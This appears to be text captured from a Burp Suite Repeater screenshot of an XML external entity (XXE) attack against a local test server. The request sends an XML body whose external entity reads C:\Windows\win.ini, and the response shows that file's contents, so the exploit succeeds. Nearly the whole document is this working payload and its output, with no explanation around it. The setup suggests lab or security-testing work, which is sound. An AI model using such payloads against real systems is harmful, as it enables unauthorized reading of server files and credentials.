 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /xxe.php HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 149
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <!DOCTYPE a [
20 <!ENTITY file SYSTEM "file:///C://Windows//win.ini">
21 ]>
22 <xml>
23 <xxe>
&file;
</xxe>
24 </xml>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Apr 2023 01:06:10 GMT
3 Server: Apache/2.4.6 (Win32) PHP/5.4.17
4 X-Powered-By: PHP/5.4.17
5 Content-Length: 87
6 Connection: close
7 Content-Type: text/html
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16
17